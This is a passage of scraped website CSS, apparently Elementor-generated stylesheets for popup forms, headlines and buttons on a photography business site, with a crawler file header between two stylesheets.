.elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-type-html{padding-bottom:0px;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-next{background-color:#A3075A;color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"]{background-color:#A3075A;color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-previous{background-color:#A3075A;color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-146342 .dialog-widget-content{animation-duration:0.5s;background-color:#A9C0D3;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-146342{background-color:#FFFFFF1F;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-146342 .dialog-message{width:1250px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-146342 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-146342 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-146342 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline{font-size:28px;}.elementor-146342 .elementor-element.elementor-element-b34a4dd .elementor-heading-title{font-size:17px;}}@media(min-width:768px){.elementor-146342 .elementor-element.elementor-element-a04c4cf{--content-width:1250px;}.elementor-146342 .elementor-element.elementor-element-3248af3{--content-width:80%;}.elementor-146342 .elementor-element.elementor-element-372d310{--width:50%;}.elementor-146342 .elementor-element.elementor-element-5aa4a86{--width:50%;}}@media(max-width:767px){.elementor-146342 .elementor-element.elementor-element-a04c4cf{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline{font-size:18px;}.elementor-146342 .elementor-element.elementor-element-b34a4dd .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767941310
body_size: 1124
content:
.elementor-146339 .elementor-element.elementor-element-b8da479{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146339 .elementor-element.elementor-element-b8da479:not(.elementor-motion-effects-element-type-background), .elementor-146339 .elementor-element.elementor-element-b8da479 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9C0D300;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146339 .elementor-element.elementor-element-cf296ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146339 .elementor-element.elementor-element-cf296ec img{width:54%;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-146339 .elementor-element.elementor-element-ed22b73{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-ed22b73 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{text-align:center;font-family:"Georgia", Sans-serif;font-size:36px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-plain-text{color:#002652;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-dynamic-text{font-family:"Georgia", Sans-serif;line-height:24px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-dynamic-wrapper path{stroke:#A3075A;stroke-width:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-146339 .elementor-element.elementor-element-9b09dd7 > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-146339 .elementor-element.elementor-element-9b09dd7{text-align:center;font-size:15px;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146339 .elementor-element.elementor-element-8a5347f .elementor-button{background-color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-54f9f88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146339 .elementor-element.elementor-element-32d45fd{--display:flex;}.elementor-146339 .elementor-element.elementor-element-1fcda03{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-146339 .elementor-element.elementor-element-7ff770a .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:42px;font-weight:400;color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-c585d14{text-align:start;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:19px;text-transform:none;line-height:1.2em;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:1.3em;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-1.3em;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-type-html{padding-bottom:0px;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-next{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-previous{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-146339 .dialog-widget-content{animation-duration:0.5s;background-color:#A9C0D3;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-146339{background-color:#FFFFFF26;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-146339 .dialog-message{width:1250px;height:100vh;align-items:center;padding:10px 50px 10px 50px;}#elementor-popup-modal-146339 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-146339 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-146339 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{font-size:28px;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:17px;}}@media(min-width:768px){.elementor-146339 .elementor-element.elementor-element-b8da479{--content-width:1250px;}.elementor-146339 .elementor-element.elementor-element-54f9f88{--content-width:80%;}.elementor-146339 .elementor-element.elementor-element-32d45fd{--width:50%;}.elementor-146339 .elementor-element.elementor-element-1fcda03{--width:50%;}}@media(max-width:767px){.elementor-146339 .elementor-element.elementor-element-b8da479{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{font-size:18px;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:13px;}}